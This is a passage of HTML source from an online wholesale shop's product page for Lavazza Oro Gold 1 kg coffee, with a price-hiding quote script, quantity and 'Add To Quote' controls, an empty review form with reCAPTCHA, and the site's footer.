                        
                        
jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).hide();
jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).attr('style','visibility: collapse');
 
 jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
} );</script></div>
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_6977d64bdb25c">Lavazza Oro Gold 1 kg quantity</label>
		<input
			type="number"
			id="quantity_6977d64bdb25c"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="5595" class="single_add_to_cart_button button alt">Add To Quote</button>

			</form>

	
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-082fd0e elementor-widget elementor-widget-wd_single_product_visitor_counter" data-id="082fd0e" data-element_type="widget" data-widget_type="wd_single_product_visitor_counter.default">
				<div class="elementor-widget-container">
							<div class="wd-visits-count wd-style-with-bg" data-product-id="5595">
			<span class="wd-visits-count-number">19</span>
			<span class="wd-visits-count-msg">
				People watching this product now!			</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-da4800e elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="da4800e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f4623e8" data-id="f4623e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d9325b elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="8d9325b" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:32px; height:32px;"><svg xmlns="http://www.w3.org/2000/svg" width="33" height="32" viewBox="0 0 33 32" fill="none"><g clip-path="url(#clip0_2260_18352)"><path fill-rule="evenodd" clip-rule="evenodd" d="M3.25 6C3.25 5.44772 3.69772 5 4.25 5H21.25C21.8023 5 22.25 5.44772 22.25 6V7H26.25C26.6288 7 26.975 7.214 27.1444 7.55279L30.097 13.458L32.0309 15.8753C32.1727 16.0526 32.25 16.2729 32.25 16.5V23C32.25 23.5523 31.8023 24 31.25 24H28.124C27.6799 25.7252 26.1138 27 24.25 27C22.3862 27 20.8201 25.7252 20.376 24H15.124C14.6799 25.7252 13.1138 27 11.25 27C9.38616 27 7.82006 25.7252 7.37602 24H4.25C3.69772 24 3.25 23.5523 3.25 23C3.25 22.4477 3.69772 22 4.25 22H7.37602C7.82006 20.2748 9.38616 19 11.25 19C13.1138 19 14.6799 20.2748 15.124 22H20.376C20.8201 20.2748 22.3862 19 24.25 19C26.1138 19 27.6799 20.2748 28.124 22H30.25V16.8508L28.7694 15H21.25C20.6977 15 20.25 14.5523 20.25 14V7H4.25C3.69772 7 3.25 6.55228 3.25 6ZM22.25 13H27.632L25.632 9H22.25V13ZM9.25 23C9.25 24.1046 10.1454 25 11.25 25C12.3546 25 13.25 24.1046 13.25 23C13.25 21.8954 12.3546 21 11.25 21C10.1454 21 9.25 21.8954 9.25 23ZM24.25 25C23.1454 25 22.25 24.1046 22.25 23C22.25 21.8954 23.1454 21 24.25 21C25.3546 21 26.25 21.8954 26.25 23C26.25 24.1046 25.3546 25 24.25 25Z" fill="#B7B7B7"></path><path d="M1.25 10C1.25 9.44772 1.69772 9 2.25 9H12.25C12.8023 9 13.25 9.44772 13.25 10C13.25 10.5523 12.8023 11 12.25 11H2.25C1.69772 11 1.25 10.5523 1.25 10Z" fill="#B7B7B7"></path><path d="M0.25 14C0.25 13.4477 0.697715 13 1.25 13H10.25C10.8023 13 11.25 13.4477 11.25 14C11.25 14.5523 10.8023 15 10.25 15H1.25C0.697715 15 0.25 14.5523 0.25 14Z" fill="#B7B7B7"></path><path d="M1.25 18C1.25 17.4477 1.69772 17 2.25 17H8.25C8.80228 17 9.25 17.4477 9.25 18C9.25 18.5523 8.80228 19 8.25 19H2.25C1.69772 19 1.25 18.5523 1.25 18Z" fill="#B7B7B7"></path></g><defs><clipPath id="svg-1364"><rect width="32" height="32" fill="white" transform="translate(0.25)"></rect></clipPath></defs></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Fast Shipping						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a11cb02 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="a11cb02" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:32px; height:32px;"><svg id="svg-5924" xmlns="http://www.w3.org/2000/svg" width="33" height="32" viewBox="0 0 33 32" fill="none"><path d="M8.36736 8.98654C9.05877 6.91231 11.2732 5.76284 13.3674 6.3911C15.0785 6.90443 16.2503 8.47934 16.2503 10.2658V10.3265C16.2503 11.7064 15.5607 12.9949 14.4126 13.7603L14.305 13.832C13.6461 14.2713 13.2503 15.0108 13.2503 15.8028V16C13.2503 16.5523 12.8026 17 12.2503 17C11.698 17 11.2503 16.5523 11.2503 16V15.8028C11.2503 14.3421 11.9803 12.9782 13.1956 12.1679L13.3032 12.0962C13.8949 11.7017 14.2503 11.0377 14.2503 10.3265V10.2658C14.2503 9.36256 13.6579 8.56629 12.7927 8.30676C11.7339 7.98911 10.6143 8.57027 10.2647 9.61899L10.199 9.81622C10.0243 10.3402 9.45802 10.6233 8.93407 10.4487C8.41013 10.274 8.12697 9.70771 8.30162 9.18377L8.36736 8.98654Z" fill="#B7B7B7"></path><path d="M11.2503 19C11.2503 18.4477 11.698 18 12.2503 18C12.8026 18 13.2503 18.4477 13.2503 19C13.2503 19.5523 12.8026 20 12.2503 20C11.698 20 11.2503 19.5523 11.2503 19Z" fill="#B7B7B7"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M0.25003 13C0.25003 6.37258 5.62261 1 12.25 1C18.2286 1 23.186 5.3721 24.0994 11.0934C28.6917 11.7346 32.25 15.6001 32.25 20.3111C32.25 21.9836 31.7993 23.5543 31.0116 24.9109L32.2039 28.6998C32.3175 29.0607 32.2177 29.4547 31.9461 29.718C31.6744 29.9813 31.2775 30.0688 30.9203 29.9441L27.0774 28.6021C25.7781 29.2548 24.3063 29.6222 22.75 29.6222C19.172 29.6222 16.047 27.6816 14.4268 24.8031C13.7209 24.9324 12.9933 25 12.25 25C10.2372 25 8.33777 24.5037 6.66992 23.6262L1.58637 25.4417C1.23 25.569 0.832309 25.4842 0.558839 25.2227C0.285368 24.9611 0.182964 24.5676 0.294251 24.2059L1.88207 19.0455C0.844501 17.2696 0.25003 15.2029 0.25003 13ZM12.25 3C6.72718 3 2.25003 7.47715 2.25003 13C2.25003 14.9786 2.82365 16.8202 3.81331 18.3712C3.97115 18.6185 4.01238 18.9227 3.92609 19.2032L2.79253 22.8872L6.42152 21.5912C6.69791 21.4925 7.00371 21.5202 7.25787 21.6669C8.7261 22.5146 10.4299 23 12.25 23C17.7729 23 22.25 18.5228 22.25 13C22.25 7.47715 17.7729 3 12.25 3ZM16.4313 24.2514C20.9541 22.57 24.1885 18.2396 24.2492 13.1457C27.6863 13.8242 30.25 16.7901 30.25 20.3111C30.25 21.7532 29.8227 23.0961 29.0833 24.2292C28.9197 24.4798 28.877 24.7905 28.9668 25.0759L29.6978 27.3987L27.3237 26.5697C27.0521 26.4748 26.7529 26.5015 26.5024 26.6429C25.4004 27.2651 24.1199 27.6222 22.75 27.6222C20.0904 27.6222 17.762 26.2744 16.4313 24.2514Z" fill="#B7B7B7"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Unlimited help desk						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-913ddb9 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="913ddb9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f81038" data-id="7f81038" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-350c8aa wd-title-style-overline wd-single-tabs tabs-layout-all-open elementor-widget elementor-widget-wd_single_product_tabs" data-id="350c8aa" data-element_type="widget" data-widget_type="wd_single_product_tabs.default">
				<div class="elementor-widget-container">
										<div class="wd-tab-wrapper">
			<div class="wd-all-open-title title tab-title-pwb_tab">
				<span>
					Brand				</span>
			</div>

			<div class="woocommerce-Tabs-panel panel entry-content wc-tab woocommerce-Tabs-panel--pwb_tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab" data-accordion-index="pwb_tab">
									
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>LAVAZZA</h3>
																			<span>
								<a href="https://3cdistribution.net/brand/lavazza/" title="LAVAZZA" ><img loading="lazy" width="150" height="150" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-thumbnail size-thumbnail wd-lazy-load wd-lazy-fade" alt="" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/01/lavazza-IG1ezx-150x150.jpeg" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/01/lavazza-IG1ezx-150x150.jpeg 150w, https://3cdistribution.net/wp-content/uploads/2023/01/lavazza-IG1ezx-300x300.jpeg 300w, https://3cdistribution.net/wp-content/uploads/2023/01/lavazza-IG1ezx.jpeg 350w" /></a>
							</span>
									</div>
															</div>
		</div>
					<div class="wd-tab-wrapper">
			<div class="wd-all-open-title title tab-title-reviews">
				<span>
					Reviews (0)				</span>
			</div>

			<div class="woocommerce-Tabs-panel panel entry-content wc-tab woocommerce-Tabs-panel--reviews wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
									<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Lavazza Oro Gold 1 kg&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/lavazza-oro-gold-1-kg/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://3cdistribution.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
                function wpcaptcha_captcha(){
                    grecaptcha.execute("6Lciv6glAAAAAMS65VwnT3keQHqOzzCx3EAmVpBt", {action: "submit"}).then(function(token) {
                        var captchas = document.querySelectorAll(".agr-recaptcha-response");
                        captchas.forEach(function(captcha) {
                            captcha.value = token;
                        });
                    });
                }
                </script><script>
                    jQuery("form.woocommerce-checkout").on("submit", function(){
                        setTimeout(function(){
                            wpcaptcha_captcha();
                        },100);
                    });
                </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6Lciv6glAAAAAMS65VwnT3keQHqOzzCx3EAmVpBt&ver=1.31' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='5595' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
							</div>
		</div>
	
					</div>
				</div>
				<div class="elementor-element elementor-element-1a9585a elementor-widget elementor-widget-wd_title" data-id="1a9585a" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-primary wd-title-style-overlined wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Description</h4> 
							</div>

					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-684791cf elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="684791cf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15f7f718" data-id="15f7f718" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
																		</div>
				</div>			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-489-css" href="https://3cdistribution.net/wp-content/uploads/elementor/css/post-489.css?ver=1752195263" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="489" class="elementor elementor-489">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f10cf45 elementor-section-content-middle wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f10cf45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b10be62" data-id="b10be62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d245bef elementor-widget elementor-widget-wd_infobox" data-id="d245bef" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img loading="lazy" width="71" height="52" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-full size-full wp-image-486 wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://3cdistribution.net/wp-content/uploads/2022/05/newslatter.png" srcset="" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								Sign up To Us Newsletter						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Be the First to Know. Sign up to newsletter today</p>
					</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-24ebaac" data-id="24ebaac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6f219c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="6f219c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a253ba8" data-id="a253ba8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b070dc elementor-widget elementor-widget-wd_image_or_svg" data-id="7b070dc" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="https://3cdistribution.net/megamarket-elementor/">
								<img class="wd-lazy-load wd-lazy-fade" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" data-wood-src="https://3cdistribution.net/wp-content/uploads/elementor/thumbs/Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-q1acokagd2zdru175eird2qu4ibltmnlenfso0mmd8.png" title="Black And White Modern Vintage Retro Brand Logo" alt="Black And White Modern Vintage Retro Brand Logo" loading="lazy" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-552d066 elementor-widget elementor-widget-wd_text_block" data-id="552d066" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>The highest goal of our team is to make the whole experience with us always unforgettable.</p>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-17a79ba" data-id="17a79ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d79073 elementor-widget elementor-widget-wd_text_block" data-id="3d79073" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Product category</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6783dd8 elementor-widget elementor-widget-wd_list" data-id="6783dd8" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-without wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-31017b6">
					
					<span class="list-content">
						CONFECTIONERY					</span>

					
						<a  href="https://3cdistribution.net/product-category/confectionery/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-84f18fe">
					
					<span class="list-content">
						CHIPS PRODUCTS					</span>

					
						<a  href="https://3cdistribution.net/product-category/chips-products/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-5d1455e">
					
					<span class="list-content">
						COFFEES & TEA					</span>

					
						<a  href="https://3cdistribution.net/product-category/coffees-tea/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-e8e0a06">
					
					<span class="list-content">
						DETERGENTS					</span>

					
						<a  href="https://3cdistribution.net/product-category/detergents/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-0be39b7">
					
					<span class="list-content">
						DOFT & ENERGY DRINKS					</span>

					
						<a  href="https://3cdistribution.net/product-category/doft-energy-drinks/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-ed577c1">
					
					<span class="list-content">
						GUMS & CANDIES					</span>

					
						<a  href="https://3cdistribution.net/product-category/gums-candies/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-ec000b9">
					
					<span class="list-content">
						HOUSEHOLDS					</span>

					
						<a  href="https://3cdistribution.net/product-category/households/" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8a117ff" data-id="8a117ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc5931e elementor-widget elementor-widget-wd_text_block" data-id="dc5931e" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Footer Menu</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-968fa95 elementor-widget elementor-widget-wd_list" data-id="968fa95" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-without wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-31017b6">
					
					<span class="list-content">
						Services					</span>

					
						<a  href="https://3cdistribution.net/services/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-84f18fe">
					
					<span class="list-content">
						About Us					</span>

					
						<a  href="https://3cdistribution.net/about-us/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-ed577c1">
					
					<span class="list-content">
						FAQ					</span>

					
						<a  href="https://3cdistribution.net/faq/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-e8e0a06">
					
					<span class="list-content">
						Brands					</span>

					
						<a  href="https://3cdistribution.net/brands/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-77522f6">
					
					<span class="list-content">
						Contact US					</span>

					
						<a  href="https://3cdistribution.net/contact-us/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-0be39b7">
					
					<span class="list-content">
						Privacy Ploicy					</span>

					
						<a  href="https://3cdistribution.net/privacy-policy-2/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-2cb97ba">
					
					<span class="list-content">
						Terms & Condition					</span>

					
						<a  href="https://3cdistribution.net/privacy-policy-2/" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d5bff09" data-id="d5bff09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc3735 elementor-widget elementor-widget-wd_text_block" data-id="7dc3735" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			Contact Info:
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-940eb70 elementor-widget elementor-widget-wd_list" data-id="940eb70" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-s wd-list-type-icon wd-list-style-default wd-justify-left">
											<li class="elementor-repeater-item-21b0768">
											<img loading="lazy"  src="https://3cdistribution.net/wp-content/uploads/2022/05/wd-cursor-megamarket.svg" title="wd-cursor-megamarket" width="14" height="14">					
					<span class="list-content">
						55 route d' Hasparren 64250 Cambo-Les-Bains, France 					</span>

									</li>
											<li class="elementor-repeater-item-2e9ccf3">
											<img loading="lazy"  src="https://3cdistribution.net/wp-content/uploads/2022/05/wd-phone-megamarket.svg" title="wd-phone-megamarket" width="14" height="14">					
					<span class="list-content">
						+33 7 53 77 76 70

					</span>

									</li>
											<li class="elementor-repeater-item-14550a3">
											<img loading="lazy"  src="https://3cdistribution.net/wp-content/uploads/2022/05/wd-envelope-megamarket.svg" title="wd-envelope-megamarket" width="14" height="14">					
					<span class="list-content">
						info@3cdistribution.net					</span>

									</li>
					</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-d8f1908 elementor-widget elementor-widget-wd_text_block" data-id="d8f1908" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Social Links:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0f1555a elementor-widget elementor-widget-wd_social_buttons" data-id="0f1555a" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
					
			<div class="wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://3cdistribution.net/product/lavazza-oro-gold-1-kg/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://3cdistribution.net/product/lavazza-oro-gold-1-kg/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://3cdistribution.net/product/lavazza-oro-gold-1-kg/&media=https://3cdistribution.net/wp-content/uploads/2023/11/61xlDuZAB1L._AC_SY445_.jpg&description=Lavazza+Oro+Gold+1+kg" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://3cdistribution.net/product/lavazza-oro-gold-1-kg/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://3cdistribution.net/product/lavazza-oro-gold-1-kg/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://3cdistribution.net/"><strong>3CDISTRIBUTION</strong></a> <i class="fa fa-copyright"></i>  2023</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://3cdistribution.net/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left"><div class="wd-heading widget-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div>			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://3cdistribution.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-mobile-navigation-categories" class="mobile-categories-menu wd-nav wd-nav-mobile"><li id="menu-item-3581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3581 item-level-0" ><a href="https://3cdistribution.net/product-category/chips-products/" class="woodmart-nav-link"><span class="nav-link-text">CHIPS PRODUCTS</span></a></li>
<li id="menu-item-3582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3582 item-level-0" ><a href="https://3cdistribution.net/product-category/coffees-tea/" class="woodmart-nav-link"><span class="nav-link-text">COFFEES &amp; TEA</span></a></li>
<li id="menu-item-3583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3583 item-level-0" ><a href="https://3cdistribution.net/product-category/confectionery/" class="woodmart-nav-link"><span class="nav-link-text">CONFECTIONERY</span></a></li>
